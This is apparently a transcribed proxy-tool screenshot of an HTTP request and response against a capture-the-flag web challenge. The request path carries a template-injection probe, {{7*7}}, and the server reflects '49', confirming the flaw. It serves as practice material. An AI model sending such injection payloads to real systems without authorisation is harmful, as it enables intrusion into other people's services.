 Send Cancel < ▼ > ▼ Follow redirection
Request
Raw Hex \n
1 GET /web/4/buy/{{7*7}} HTTP/2
2 Host: web.ctf.devclub.in
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 08 May 2022 22:05:21 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 36
5 Server: nginx/1.20.2
6 Refresh: 2; url=../
7
8 Trying to Buy <b>
49
</b>
Please Wait